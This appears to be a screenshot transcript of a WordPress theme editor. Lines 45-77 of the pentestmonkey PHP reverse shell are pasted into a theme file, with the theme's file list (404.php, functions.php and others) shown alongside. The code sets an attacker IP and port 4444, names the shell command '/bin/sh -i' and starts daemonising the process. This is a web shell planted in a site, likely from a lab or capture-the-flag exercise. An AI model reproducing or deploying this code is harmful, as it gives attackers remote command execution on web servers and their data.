 Theme Files
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.59.189';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc ▸
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)